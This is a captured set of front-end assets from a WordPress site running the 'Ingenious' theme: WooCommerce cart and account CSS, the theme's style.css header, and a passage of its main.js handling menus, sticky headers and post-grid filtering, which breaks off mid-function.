.woo_minicart_bar_item:hover .top_panel_woo_minicart{
	-webkit-transform: translate3d(0,40px,0);
	-moz-transform: translate3d(0,40px,0);
	-ms-transform: translate3d(0,40px,0);
	transform: translate3d(0,40px,0);
	-webkit-transition: top 0.3s ease-in-out, opacity 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out, visibility 0.3s step-start;
	transition: top 0.3s ease-in-out, opacity 0.3s ease-in-out, transform 0.3s ease-in-out, visibility 0.3s step-start;
	visibility: visible;
	opacity: 1;
}
.top_panel_woo_minicart:before{
	content: "";
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	width: 100%;
	height: 10px;
	margin-top: -10px;
}
.woo_mini_count{
	position: absolute;
	top: -10px;
	right: -10px;
	font-size: 12px;
	line-height: 16px;
	width: 16px;
	border-radius: 100%;
	color: #fff;
	font-family: Arial;
	text-align: center;
	padding: 3px;
	-webkit-transform: scale(-1, 1);
	-moz-transform: scale(-1, 1);
	-ms-transform: scale(-1, 1);
	-o-transform: scale(-1, 1);
	transform: scale(-1, 1);	
}

.woo_mini_count:empty{
   padding:0;
}

.cws_woo_minicart_wrapper .product_list_widget .empty{
	padding-bottom: 0;
	border-bottom-style: none;
} 
.cart-collaterals hr{
	display: none;
}
.cws_woo_minicart_wrapper .buttons a{
	margin: 0;
	margin-top: 10px;
	width: calc(50% - 8px);
}
.cws_woo_minicart_wrapper .buttons a:first-child{
	margin-right: 10px;
}
/**/
/* \TOP PANEL MINICART
/**/

/**/
/* MY ACCOUNT
/**/

.woocommerce .col2-set,.woocommerce-page .col2-set {
    width: 100%;
    margin: 0;
}

.woocommerce .col2-set::after,.woocommerce .col2-set::before,.woocommerce-page .col2-set::after,.woocommerce-page .col2-set::before {
    content: " ";
    display: table
}

.woocommerce .col2-set::after,.woocommerce-page .col2-set::after {
    clear: both
}

.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1 {
    float: left;
    width: 48%
}

.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2 {
    float: right;
    width: 48%
}

.woocommerce form .form-row::after,.woocommerce form .form-row::before,.woocommerce-page form .form-row::after,.woocommerce-page form .form-row::before {
    content: " ";
    display: table
}

.woocommerce form .form-row::after,.woocommerce-page form .form-row::after {
    clear: both
}

.woocommerce form .form-row label,.woocommerce-page form .form-row label {
    display: block
}

.woocommerce form .form-row label.checkbox,.woocommerce-page form .form-row label.checkbox {
    display: inline
}

.woocommerce form .form-row select,.woocommerce-page form .form-row select {
    width: 100%
}

.woocommerce form .form-row .input-text,.woocommerce-page form .form-row .input-text {
    box-sizing: border-box;
    width: 100%
}

.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last {
    width: 47%;
    overflow: visible;
}

.woocommerce form .form-row-first,.woocommerce-page form .form-row-first {
    float: left
}

.woocommerce form .form-row-last,.woocommerce-page form .form-row-last {
    float: right
}

.woocommerce form .form-row-wide,.woocommerce-page form .form-row-wide {
    clear: both
}

.woocommerce .woocommerce-address-fields .form-row .select2-container .select2-selection--single,
.woocommerce .woocommerce-checkout .form-row .select2-container .select2-selection--single {
    height: auto;
    border: 1px solid #e0e6ea;
    border-radius: 0;
}
.woocommerce .woocommerce-address-fields .form-row .select2-container--default .select2-selection--single .select2-selection__arrow,
.woocommerce .woocommerce-checkout .form-row .select2-container .select2-selection--single .select2-selection__arrow{
    height: 50px;
}
.woocommerce-address-fields .woocommerce-address-fields__field-wrapper + p,
.woocommerce .edit-account .clear + p {
    padding-top: 20px;
}
.woocommerce .woocommerce-ResetPassword .woocommerce-form-row {
    clear: both;
}
.woocommerce-order .woocommerce-order-details + .woocommerce-customer-details,
.woocommerce-MyAccount-content .woocommerce-order-details + .woocommerce-customer-details {
    padding-top: 30px;
}
.woocommerce .woocommerce-orders-table {
    display: block;
    overflow-x: auto;
    white-space: nowrap;
}
/**/
/* \MY ACCOUNT
/**/

/**/
/* THANK YOU
/**/
.woocommerce-thankyou-order-received,
.woocommerce-thankyou-order-failed{
	text-indent: 0;
}
.woocommerce-thankyou-order-details li:before{
	content: "\f105";
	font-size: 1.333333em;
}
/**/
/* \THANK YOU
/**/
.woocommerce .addresses .title{
	border-bottom: 1px solid #e1e1e1;
	padding-bottom: 5px;
	margin-bottom: 5px;
}

@media screen and ( max-width: 1190px ){

	#page.single_sidebar ul.products li.product{
		width: 33.33%;
	}
	#page.single_sidebar .woocommerce.columns-2 > ul.products li.product,
	#page.double_sidebar .woocommerce.columns-3 > ul.products li.product,
	#page.double_sidebar ul.products li.product{
		width: 50%;
	}
	#page.single_sidebar .woocommerce.columns-1 > ul.products li.product,
	#page.double_sidebar .woocommerce.columns-1 > ul.products li.product{
		width: 100%;
	}

	.widget_shopping_cart_content .buttons{
		font-size: 0.9333em;
	}

}

@media screen and ( max-width: 980px ){

	ul.products li.product,
	#page.single_sidebar ul.products li.product,
	#page.double_sidebar ul.products li.product,
	#page.double_sidebar .woocommerce.columns-3 > ul.products li.product{
		width: 33.33%;      
	}
	.woocommerce.columns-2 > ul.products li.product,
	#page.single_sidebar .woocommerce.columns-2 > ul.products li.product,
	#page.double_sidebar .woocommerce.columns-2 > ul.products li.product{
		width: 50%;
	}

	.widget_shopping_cart_content .buttons{
		font-size: 1em;
	}
	.md-column{
		width: 100% !important;
	}
}

@media screen and ( max-width: 767px ){

	ul.products li.product,
	.woocommerce.columns-3 > ul.products li.product,
	#page.single_sidebar ul.products li.product,
	#page.double_sidebar ul.products li.product,
	#page.double_sidebar .woocommerce.columns-3 > ul.products li.product,
	.woocommerce.columns-4 > ul.products:not(.owl-carousel) li.product{
		width: 50%;     
	}

	.woo_panel{
		display: block;
		text-align: center;
	}
	.woo_panel .select2-container{
		width: 100%;
		text-align: left;
	}
	.woo_panel > *{
		display: block;
		vertical-align: baseline;
	}
	.woo_panel > * + *{
		padding-left: 0;
		margin-top: 10px;
	}
	.woo_panel p:not(:last-child){
		margin-bottom: auto;
	}
	.woocommerce .shop_table.cart .product-thumbnail{
		display: none;   
	}
	.woocommerce-message a.button,
	.woocommerce-info a.button,
	.woocommerce-error a.button,
	.myaccount_user a.button,
	.woocommerce-thankyou-order-received a.button,
	.woocommerce-thankyou-order-failed a.button{
		right: 0;
	}
	.woocommerce-message,
	.woocommerce-info,
	.woocommerce-error,
	.myaccount_user,
	.woocommerce-thankyou-order-received,
	.woocommerce-thankyou-order-failed{
		padding-left: 70px;
	}
	.woocommerce .product-quantity .quantity .screen-reader-text{
		display: none;
	}
	.woocommerce .product-quantity .quantity .input-text{
		padding-left: 0;
		min-width: 45px;
		width: 45px;
	}
	.woocommerce .product-name{
		padding: 15px 10px 10px !important;
	}
	.woocommerce .woocommerce-cart-form__contents tr th{
		text-align: center;
	}
}
@media screen and ( max-width: 600px ){
	.woocommerce-message, 
	.woocommerce-info, 
	.woocommerce-error, 
	.myaccount_user, 
	.woocommerce-thankyou-order-received, 
	.woocommerce-thankyou-order-failed {
		flex-direction: column-reverse;
	}
	.woocommerce-message a.button, 
	.woocommerce-info a.button, 
	.woocommerce-error a.button, 
	.myaccount_user a.button, 
	.woocommerce-thankyou-order-received, 
	.woocommerce-thankyou-order-failed {
		position: relative; 
		margin: 0;
	}
	.shop_table.cart {
		padding: 10px 20px;
	}
	.woocommerce .shop_table.cart th, 
	.woocommerce .shop_table.cart td {
		padding: 5px !important;
	}
	.shop_table.cart td.product-name {
		flex-direction: column;
	}
	.shop_table.cart td.product-name > * {
		margin-right: 0;
	}
	.shop_table.cart tr:first-child td {
		padding-top: 20px !important;
	}
	.woocommerce [name="update_cart"]{
		float: none;
	}
	.woocommerce-page div.product div.images{
		width: 100%;
		margin-bottom: 20px;
	}
}
@media screen and ( max-width: 479px ){

	.top_panel_woo_minicart{
		-webkit-transform: translate3d(15%,60px,0);
		-moz-transform: translate3d(15%,60px,0);
		-ms-transform: translate3d(15%,60px,0);
		transform: translate3d(15%,60px,0);
	}

	.woo_minicart_bar_item:hover .top_panel_woo_minicart{
		-webkit-transform: translate3d(15%,40px,0);
		-moz-transform: translate3d(15%,40px,0);
		-ms-transform: translate3d(15%,40px,0);
		transform: translate3d(15%,40px,0);
	}

	.woocommerce .checkout-button{
		width: 100%;
	}

	.shop_table.cart{
		padding: 0px;
		border-collapse: initial;
	}

	ul.products li.product,
	.woocommerce.columns-2 > ul.products li.product,
	.woocommerce.columns-3 > ul.products li.product,
	#page.single_sidebar ul.products li.product,
	#page.single_sidebar .woocommerce.columns-2 > ul.products li.product,
	#page.single_sidebar .woocommerce.columns-3 > ul.products li.product,
	#page.double_sidebar ul.products li.product,
	#page.double_sidebar .woocommerce.columns-2 > ul.products li.product,
	#page.double_sidebar .woocommerce.columns-3 > ul.products li.product,
	.woocommerce.columns-4 > ul.products:not(.owl-carousel) li.product{
		width: 100%;
	    max-width: 300px;
	    margin-left: auto;
	    margin-right: auto;
	}
	.woocommerce .col2-set [class^="col-"]{
		width: auto;
		float: none;
	}
	.woocommerce .shop_table.cart .product-subtotal{
		display: none;   
	}
	.woocommerce .shop_table.cart th,
	.woocommerce .shop_table.cart td{
		padding: 12px;
	}

	.shop_table.cart .actions .coupon,
	.shop_table.cart .coupon > *,
	.shop_table.cart [name="update_cart"]{
		float: none;
	}
	.shop_table.cart .coupon #coupon_code + .button{
		margin-left: auto;
	}
	.woocommerce .shop_table.cart .actions > *{
		margin: auto;
	}
	.shop_table.cart .actions{
		text-align: center;
	}
	.shop_table.cart .actions .coupon #coupon_code,
	.shop_table.cart .actions .coupon .button,
	.shop_table.cart .actions input[name="update_cart"]{
		display: inline-block;
		margin: 5px 0;
	}
	.woocommerce .coupon_wrap {
		margin-top: 20px;
	}
	.woocommerce .coupon > * {
		 float: none; 
	}
	.woocommerce .coupon #coupon_code + .button {
		margin-left: auto;
		margin-right: auto;
		margin-top: 20px;
	}
	.woocommerce input[name="update_cart"],
	.woocommerce button[name="update_cart"] {
		margin: auto;
		display: block;
	}
	.woocommerce .cart-collaterals {
		float: none;
	}
	.woocommerce .cart_totals .shop_table {
		padding: 10px;
	}
	.woocommerce .cart_totals .shop_table th:not(:first-child), 
	.woocommerce .cart_totals .shop_table td:not(:first-child) {
		min-width: auto;
		width: 100%;
	}
	.woocommerce .cart_totals > h2 {
		margin-bottom: 20px;
	}
	.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1 {
	    float: left;
	    width: 100%
	}

	.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2 {
	    float: right;
	    width: 100%
	}
	.woocommerce .col2-set{
		margin: 0;
	}
}

--- FILE ---
content_type: text/css
request_url: https://ecoelecsystems.com/wp-content/themes/ingenious/style.css?ver=6.3.7
body_size: 346
content:
/*
Theme Name: Ingenious
Theme URI: http://ingenious.cwsthemes.com/
Author: CWSThemes
Author URI: http://themeforest.net/user/creativews
Description: Ingenious - Smart Home Automation WordPress Theme
Version: 1.2.2
License: GNU General Public License version 3.0 & Envato Regular/Extended License
License URI:  http://www.gnu.org/licenses/gpl-3.0.html & http://themeforest.net/licenses
Tags: two-columns, left-sidebar, custom-colors, custom-menu, featured-images, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
Text Domain: ingenious
*/ 

/* 
Don't edit this file!!! 
It will be wiped upon next theme update!
Use "Customize" -> "Additional CSS" instead.
*/

--- FILE ---
content_type: application/javascript
request_url: https://ecoelecsystems.com/wp-content/themes/ingenious/js/main.js?ver=6.3.7
body_size: 23796
content:
"use strict";
/**********************************
************ CWS LIBRARY **********
**********************************/

function cws_uniq_id ( prefix ){
	var prefix = prefix != undefined && typeof prefix === 'string' ? prefix : "";
	var d = new Date();
	var t = d.getTime();
	var unique = Math.random() * t;
	var unique_id = prefix + unique;
	return unique_id;
}
function cws_has_class ( el, cls_name ){
	var re = new RegExp( "(^|\\s)" + cls_name + "(\\s|$)", 'g' );
	return re.test( el.className );
}
function cws_add_class ( el, cls_name ){
	el.className =  el.className.length ? el.className + " " + cls_name : cls_name;		
}
function cws_remove_class ( el, cls_name ){
	var re = new RegExp( "\\s?" + cls_name, "g" );
	el.className = el.className.replace( re, '' );
}
function cws_is_mobile_device () {
  if ( navigator.userAgent.match( /(Android|iPhone|iPod|iPad)/ ) ) {
    return true;
  } else {
    return false;
  }
}
function cws_is_mobile_viewport () {
  if ( window.innerWidth < 980 ){
    return true;
  } else {
    return false;
  }		
}
function cws_is_mobile () {
	var device = cws_is_mobile_device();
	var viewport = cws_is_mobile_viewport();
	return device || viewport;
}
function cws_mobile_controller (){
	var device = cws_is_mobile_device();
	var viewport = cws_is_mobile_viewport();
	var mobile_class 	= cws_has_class( document.body, "cws_mobile" );
	if ( !device ){
		if ( viewport ){
			if ( !mobile_class ){
				cws_add_class( document.body, "cws_mobile" );
			}				
		}
		window.addEventListener( "resize", function (){
			var viewport 		= cws_is_mobile_viewport();
			var mobile_class 	= cws_has_class( document.body, "cws_mobile" );
			if ( viewport ){
				if ( !mobile_class ){
					cws_add_class( document.body, "cws_mobile" );
				}				
			}
			else{
				if ( mobile_class ){
					cws_remove_class( document.body, "cws_mobile" );
				}
			}			
		}, false );
	}
	else{
		cws_add_class( document.body, "cws_mobile" );
	}
}
function cws_merge_trees ( arr1, arr2 ){
	if ( typeof arr1 != 'object' || typeof arr2 != 'object' ){
		return false;
	}
	return cws_merge_trees_walker ( arr1, arr2 );
}
function cws_merge_trees_walker ( arr1, arr2 ){
	if ( typeof arr1 != 'object' || typeof arr2 != 'object' ){
		return false;
	}
	var keys1 = Object.keys( arr1 );
	var keys2 = Object.keys( arr2 );
	var r = {};
	var i;
	for ( i = 0; i < keys2.length; i++ ){
		if ( typeof arr2[keys2[i]] == 'object' ){
			if ( Array.isArray( arr2[keys2[i]] ) ){
				if ( keys1.indexOf( keys2[i] ) === -1 ){
					r[keys2[i]] = arr2[keys2[i]];
				}
				else{
					r[keys2[i]] = arr1[keys2[i]];
				}				
			}
			else{
				if ( typeof arr1[keys2[i]] == 'object' ){
					r[keys2[i]] = cws_merge_trees_walker( arr1[keys2[i]], arr2[keys2[i]] );
				}
				else{
					r[keys2[i]] = cws_merge_trees_walker( {}, arr2[keys2[i]] );
				}
			}
		}
		else{
			if ( keys1.indexOf( keys2[i] ) === -1 ){
				r[keys2[i]] = arr2[keys2[i]];
			}
			else{
				r[keys2[i]] = arr1[keys2[i]];
			}
		}
	}
	return r;
}

cws_mobile_controller ();

function cws_get_flowed_previous ( el ){
	var prev = el.previousSibling;
	var is_prev_flowed;
	if ( !prev ) return false;
	is_prev_flowed = cws_is_element_flowed( prev );
	if ( !is_prev_flowed ){
		return cws_get_flowed_previous( prev );
	}
	else{
		return prev;
	}
}

function cws_is_element_flowed ( el ){
	var el_styles;
	if ( el.nodeName === "#text" ){
		return false;
	}
	el_styles = getComputedStyle( el );
	if ( el_styles.display === "none" || ["fixed","absolute"].indexOf( el_styles.position ) != -1 ){
		return false;
	}else{
		return true;
	}
}
function cws_empty_p_filter_callback (){
	var el = this;
	if ( el.tagName === "P" && !el.innerHTML.length ){
		return false;
	}
	else{
		return true;
	}	
}
function cws_br_filter_callback (){
	var el = this;
	if ( el.tagName === "BR" ){
		return false;
	}
	else{
		return true;
	}	
}

/**********************************
************ \CWS LIBRARY *********
**********************************/

jQuery(document).ready(function() {

	let hashTagActive = false;
	jQuery('.menu-item a').click(function(event) {
		if(!jQuery(this).hasClass("fancy") && jQuery(this).attr("target") != "_blank" && jQuery(this).attr("href") != null){
			var anchor = jQuery(this).attr("href");
			var link = anchor.replace('/#','#');
			var re = new RegExp( "^#.*$" );
			var matches = re.exec( link );

			var current = window.location.toString();
			var currentPage = current.replace(/#.*$/g, '');
			var targetPage = anchor.replace(/#.*$/g, '');
			var currentAnchor = anchor.replace(/^.*#/, '#');

			console.log('anchor: ' + anchor);
			console.log('currentPage: ' + currentPage);
			console.log('targetPage: ' + targetPage);
			console.log('currentAnchor: ' + currentAnchor);

			if ( currentAnchor == '#' ){
				event.preventDefault();
				console.log('preventDefault');
			}

			if (hashTagActive) return;
			hashTagActive = true;

			if ( (currentPage.indexOf(targetPage) != -1 || matches !== null ) && anchor.indexOf("#") != -1 && jQuery(currentAnchor).length ) {
				event.preventDefault();
				jQuery('html, body').animate({
					scrollTop: jQuery(currentAnchor).offset().top
				}, 700, 'linear', function () {
					hashTagActive = false;
				});
			}
		}
	});
});

(function ($){
	ingenious_render_styles();
	ingenious_fix_styles();
	is_visible_init ();
	cws_progress_bar_init ();
	ingenious_process_apear_init ();
	cws_milestone_init ();
	var directRTL;
	if (jQuery("html").attr('dir') == 'rtl') {
		directRTL =  'rtl'
	}else{
		directRTL =  ''
	};
	document.addEventListener( "DOMContentLoaded", function (){
		if ( window.theme_opts.rtl ){
			ingenious_fix_rtl_vc_stretchRow();
		}
		ingenious_megamenu_active_cell_highlighting_init ();
		jQuery( ".ingenious_pb" ).cws_progress_bar();
		jQuery( ".cws_sc_processes_wrap" ).process_apear();
		jQuery( ".ingenious_milestone" ).cws_milestone();
		ingenious_select2_init ();
		ingenious_search_hovers_init ();
		ingenious_wp_widget_archives_hierarchy_init ();

		if (window.theme_opts.scroll_to_top != 'none'){
			scroll_top_init ();
		}

		ingenious_msg_box_init ();
		cws_woo_product_thumbnails_carousel_init ();
		ingenious_wp_standard_processing ();
		cws_sticky_sidebars_init();
		/* menu controllers */
		if ( window.cws_megamenu != undefined ){
			window.cws_megamenu_main 	= new cws_megamenu( document.querySelector( "#site_header .main_menu" ) );
			window.cws_megamenu_sticky 	= new cws_megamenu( document.querySelector( "#sticky_menu" ) );		
		}
		window.cws_mobile_menu 	= new cws_mobile_menu({
			menu_sel 		: '#mobile_menu',
			mobile_class	: '',
			toggles				: [
				{
					'behaviour'		: 'slideOnlyHeight',
					'parent_sel'	: '.menu-item',
					'opnr_sel'		: '.pointer',
					'sect_sel'		: '.sub-menu',
					'speed'			: 300,
					'active_class'	: 'active'				
				},
				{
					'behaviour'		: 'slideOnlyHeight',
					'parent_sel'	: '.wpb_wrapper',
					'opnr_sel'		: '.pointer',
					'sect_sel'		: '.megamenu_item_column_content',
					'speed'			: 300,
					'active_class'	: 'active'				
				}				
			]
		});
		window.cws_mobile_menu.set_instances ();
		/* \menu controllers */
	});

	window.addEventListener( "load", function (){
		pricing_table_highlighted ();
		ingenious_process_active ();
		ingenious_carousel_init ();
		ingenious_sc_carousel_init ();
		ingenious_gallery_post_carousel_init ();
		ingenious_isotope_init ();
		ingenious_step_scroll_init ();
		if ( Boolean( window.theme_opts.menu_stick ) && document.getElementById ( 'sticky' ) != null ){
			ingenious_sticky_init ();
		}
		if ( document.getElementsByClassName( 'sandwich' ).length ){
			ingenious_sandwich_init ();
		}
		cws_header_search();
		ingenious_widget_carousel_init ();
		ingenious_fancybox_init ();
		ingenious_posts_grid_sections_dynamic_content_init ();
		ingenious_single_posts_fw ();
		ingenious_posts_timeline_load_more();
		ingenious_portfolio_single_carousel_init ();
		ingenious_canvas_figure();
		ingenious_hexagon_grid();
		ingenious_hex_grid_2_init();
		ingenious_filter_lavalamp();
		// ingenious_menu_lavalamp();
		ingenious_woo_add_cart();
		ingenious_blog_bg();
		ingenious_portfolio_mobile_click();
		ingenious_portfolio_fw();
		ingenious_portfolio_fw_load();
		ingenious_footer_height();
		ingenious_hoverdir();
		animation_init();
		ingenious_single_sticky_content();
		button_animation();
		cws_like_unlike_init();
		vc_hoverbox_hover_fix();
	}, false );
	function is_visible_init (){
		jQuery.fn.is_visible = function (){
			return ( jQuery(this).offset().top >= jQuery(window).scrollTop() ) && ( jQuery(this).offset().top <= jQuery(window).scrollTop() + jQuery(window).height() );
		}
	}
	function ingenious_sticky_init (){
		window.sticky 			= {};
		window.sticky.active 	= !cws_is_mobile();
		window.sticky.init 		= false;
		window.sticky.class 	= 'stick';
		window.sticky.section 	= document.getElementById( 'sticky' );
		window.sticky.page_content	= document.getElementById( 'page' );
		window.sticky.start_pos 	= $( window.sticky.page_content ).offset().top;
		window.sticky.last_scroll_pos = window.pageYOffset;
		window.addEventListener( 'resize', function (){
			var mobile = sticky_is_mobile();
			var scroll_pos;
			if ( !mobile && !window.sticky.active ){
				scroll_pos = window.pageYOffset;				
				if ( scroll_pos < window.sticky.last_scroll_pos && scroll_pos > window.sticky.start_pos ){
					set_sticky( true );
				}
				window.sticky.active = true;
			}
			else if ( mobile && window.sticky.active ){
				reset_sticky( true );
				window.sticky.active = false;				
			}		
		});
		window.addEventListener( 'scroll', function (){
			var scroll_pos = window.pageYOffset;
			var stick_h = jQuery('#sticky').outerHeight(true);
			if ( window.sticky.active && jQuery('#sticky').hasClass('smart') ){
				if ( scroll_pos < window.sticky.last_scroll_pos && scroll_pos > window.sticky.start_pos && !window.sticky.init ){	
					set_sticky( true );
				}
				else if ( ( scroll_pos > window.sticky.last_scroll_pos || scroll_pos < window.sticky.start_pos  ) && window.sticky.init ){
					reset_sticky( true ); 
				}
			} else if ( window.sticky.active && jQuery('#sticky').hasClass('standard') ){
				if ( scroll_pos > stick_h ){	
					jQuery('#sticky').addClass('stick');
				}
				else if (  scroll_pos < stick_h ){
					jQuery('#sticky').removeClass('stick');
				}
			}
			window.sticky.last_scroll_pos = scroll_pos;
		});
	}
	/* set sticky function */
	function set_sticky ( animated ){
		var animated = animated != undefined ? animated : false;
		if ( animated ){
			cws_add_class( window.sticky.section, window.sticky.class );
			window.sticky.init = true;
		}
		else{
			window.sticky.section.style.display = 'block';
			window.sticky.init = true;
		}
	}
	/* reset sticky function */
	function reset_sticky ( animated ){
		var animated = animated != undefined ? animated : false;
		if ( animated ){
			cws_remove_class( window.sticky.section, window.sticky.class );
			window.sticky.init = false;
		}
		else{
			window.sticky.section.style.display = 'none';
			window.sticky.init = false;
		}
	}
	/* mobile sticky function */
	function sticky_is_mobile (){
		return cws_has_class( document.body, 'cws_mobile' );
	}
	/* header search function */
	function cws_header_search (){
		jQuery(".menu_search_button, #mobile_header .menu_search_button").click(function(){
			jQuery(this).parents('#site_header, #mobile_header, #sticky').siblings('.menu_search_wrap').fadeToggle(200);
			jQuery(this).parents('#site_header, #mobile_header, #sticky').addClass('search-on');
			jQuery(this).parents('#site_header, #mobile_header #sticky').siblings('.menu_search_wrap').find('.search-field').focus();
		})
		jQuery('.menu_search_wrap .search_back_button').click(function(){
			jQuery(this).parents('.menu_search_wrap').fadeToggle(200);
			jQuery(this).parents('.menu_search_wrap').siblings('#site_header, #sticky, #mobile_header').removeClass('search-on');
		})
	}	
	/* sandwich menu function */
	function ingenious_sandwich_init (){
		var i, j, sections, section, switcher, section_sel;
		window.sandwich = {};
		window.sandwich.init = false;
		window.sandwich.class = 'sandwich';
		window.sandwich.active_class = 'sandwich_active';
		sections = document.getElementsByClassName( window.sandwich.class );
		window.sandwich.sections = [];
		for ( i = 0; i < sections.length; i++ ){
			section = sections[i];
			ingenious_sandwich_section_init ( section );
		}
		window.sandwich.init = true;
	}
	/* sandwich section function */
	function ingenious_sandwich_section_init ( section ){
		var section 	= section;
		var switcher 	= section.getElementsByClassName( 'sandwich_switcher' )[0];
		if ( switcher === undefined ){
			return false;
		}
		var action 		= switcher.getAttribute( 'data-sandwich-action' );
		var handler, mobile_menu, mobile_menu_wrapper;
		window.sandwich.sections.push( {
			'section' 	: section,
			'switcher' 	: switcher,
			'action'	: action
		});
		switch ( action ){
			case 'toggle_mobile_menu':
				handler = function (){
					mobile_menu 		= section.querySelector( '#mobile_menu' );
					if ( mobile_menu == null ){
						return;
					}
					mobile_menu_wrapper = $( mobile_menu ).closest( '#mobile_menu_wrapper' );
					if ( cws_has_class( section, window.sandwich.active_class ) ){
						mobile_menu_wrapper.slideUp( 300 );
						cws_remove_class( section, window.sandwich.active_class );
					}
					else{
						mobile_menu_wrapper.slideDown( 300 );
						cws_add_class( section, window.sandwich.active_class );						
					}
				};				
				break;
			default:
				handler = function (){
					if ( cws_has_class( section, window.sandwich.active_class ) ){
						cws_remove_class( section, window.sandwich.active_class );
					}
					else{
						cws_add_class( section, window.sandwich.active_class );
					}
				};
		};
		switcher.addEventListener( 'click', handler, false );
	}  
	/* select init function */
	function ingenious_select2_init (){
		jQuery("select").select2();
	}
	/* search hovers function */
	function ingenious_search_hovers_init (){
		var i, el, target_el;
		var els = document.querySelectorAll( ".widget #searchsubmit, .widget .woocommerce-product-search input[type='submit']" );
		for ( i = 0; i < els.length; i++ ){
			ingenious_search_hover_init ( els[i] );
		}
	}
	/* search hover function */
	function ingenious_search_hover_init ( el ){
		var target_el = $(el).siblings('.screen-reader-text')[0];
		el.addEventListener( 'mouseenter', function (){
			cws_add_class( target_el, 'hover' );
		});
		el.addEventListener( 'mouseout', function (){
			cws_remove_class( target_el, 'hover' );
		});
	}
	/* widget menu function */
	function ingenious_wp_widget_menu_init (){
		$('.widget .menu .menu-item.menu-item-has-children > .pointer').on( 'click', function( e ) {
			var pointer, item, sub_menu, active_class;
			e.stopPropagation();
			active_class = 'active';
			pointer = this;
			item = pointer.parentNode;
			sub_menu = $( pointer ).siblings( 'ul' );
			if( sub_menu.length ) {
				if ( cws_has_class( item, active_class ) ){
					$( sub_menu ).slideUp( 500 );
					cws_remove_class( item, active_class );
					cws_remove_class( sub_menu[0], active_class );
				}
				else{
					$( sub_menu ).slideDown( 500 );
					cws_add_class( item, active_class );
					cws_add_class( sub_menu[0], active_class );					
				}
			} 
		});
	}
	/* widget pages function */
	function ingenious_wp_widget_pages_init (){
		$('.widget .page_item.page_item_has_children > a').on( 'click', function( e ) {
			e.stopPropagation();
		});
		$('.widget .page_item.page_item_has_children').on( 'click', function( e ) {
			var item, sub_menu, active_class;
			e.stopPropagation();
			active_class = 'active';
			item = this;
			sub_menu = $(item).children('ul');
			if( sub_menu.length ) {
				if ( cws_has_class( item, active_class ) ){
					$( sub_menu ).slideUp( 500 );
					cws_remove_class( item, active_class );
					cws_remove_class( sub_menu[0], active_class );
				}
				else{
					$( sub_menu ).slideDown( 500 );
					cws_add_class( item, active_class );
					cws_add_class( sub_menu[0], active_class );					
				}
			} 
		});
	}

	function ingenious_wp_widget_archives_hierarchy_init (){
		ingenious_wp_widget_archives_hierarchy_controller ( ".widget>ul li", "ul.children", "parent_archive", "widget_archive_opener" );
		ingenious_wp_widget_archives_hierarchy_controller ( ".widget .menu li", "ul.sub-menu", "menu-item-has-children", "opener" );
	}

	function ingenious_wp_widget_archives_hierarchy_controller ( list_item_selector, sublist_item_selector, parent_class, opener_class ){
		jQuery( list_item_selector ).has( sublist_item_selector ).each( function (){
			jQuery( this ).addClass( parent_class );
			var sublist = jQuery( this ).children( sublist_item_selector ).first();
			var level_height = jQuery( this ).outerHeight() - sublist.outerHeight();
			jQuery(this).append( "<span class='fa fa-angle-right " + opener_class + "'></span>" );
		});
		jQuery( list_item_selector + ">" + sublist_item_selector ).css( "display", "none" );
		jQuery( document ).on( "click", "." + opener_class, function (){
			var li = jQuery(this).closest('.menu-item')
			var el = jQuery(this);
			var sublist = el.siblings( sublist_item_selector );
			li.toggleClass( "li_active" );
			if ( !sublist.length ) return;
			sublist = sublist.first();
			el.toggleClass( "active" );
			sublist.slideToggle( 300 );
		});
	}

	/* fancybox init function */
	function ingenious_fancybox_init ( area ){
		var area = area == undefined ? document : area;
		if ( typeof $.fn.fancybox == 'function' ){
			$(".fancy").fancybox();
			$("a[rel^='attachment'][href*='.jpg'], a[rel^='attachment'][href*='.jpeg'], a[rel^='attachment'][href*='.png'],	a[rel^='attachment'][href*='.gif'],.gallery-icon a[href*='.jpg'],.gallery-icon a[href*='.jpeg'],.gallery-icon a[href*='.png'],.gallery-icon a[href*='.gif']").fancybox();
		}
	}
	/* sections dynamic content function */
	function ingenious_posts_grid_sections_dynamic_content_init (){
		var i, section;
		var sections = document.getElementsByClassName( 'posts_grid dynamic_content' );
		for ( i = 0; i < sections.length; i++ ){
			section = sections[i];
			ingenious_posts_grid_section_dynamic_content_init ( section );
		}
	}
	/* section dynamic cintent function */
	function ingenious_posts_grid_section_dynamic_content_init ( section ){
		var i, section_id, grid, loader, form, data_field, paged_field, appear_style, anim_style, display_style, filter_field, data, request_data, response_data, response_data_str, pagination, page_links, page_link, filter, load_more;
		if ( section == undefined ) return;
		grid = section.getElementsByClassName( 'ingenious_grid' );
		if ( !grid.length ) return;
		grid = grid[0];
		loader = section.getElementsByClassName( 'cws_loader_holder' );
		loader = loader.length ? loader[0] : null; 
		form = section.getElementsByClassName( 'posts_grid_data' );
		if ( !form.length ) return;
		form = form[0];
		data_field = form.getElementsByClassName( 'posts_grid_ajax_data' );
		if ( !data_field.length ) return;
		data_field = data_field[0];
		data = data_field.value;
		data = JSON.parse( data );
		section_id = data['section_id'];
		request_data = response_data = data;

		ingenious_posts_grid_dynamic_pagination({
			'section'		: section,
			'section_id'	: section_id,
			'grid'			: grid,
			'loader'		: loader,
			'form'			: form,
			'data_field'	: data_field,
			'paged_field'	: paged_field,
			'filter_field'	: filter_field,
			'data'			: data,
			'display_style'	: display_style,
		});
		filter = $( '.filter', section );
		var event_select;

		if ( $('.posts_grid').hasClass('select_filter') || cws_is_mobile() ) {
			event_select = 'change';
		} else if ( $('.posts_grid').hasClass('simple_filter') ) {
			event_select = 'click';
		}

		if ( filter.length ){
			filter.on( event_select, function (e){
				var filter = $(this);
				var filter_val;
				if ( event_select === "click" ) {
					e.preventDefault();
					filter.addClass('active').siblings().removeClass('active')
					filter_val = filter.attr('data-filter');
				} else {
					filter_val = filter.val();
				}
				if ( loader != null ){
					if ( !cws_has_class( loader, "filter_action" ) ){
						cws_add_class( loader, "filter_action" );
					}
					if ( !cws_has_class( loader, "active" ) ){
						cws_add_class( loader, "active" );
					}
				}
				request_data['current_filter_val']	= filter_val;
				request_data['page']				= 1;
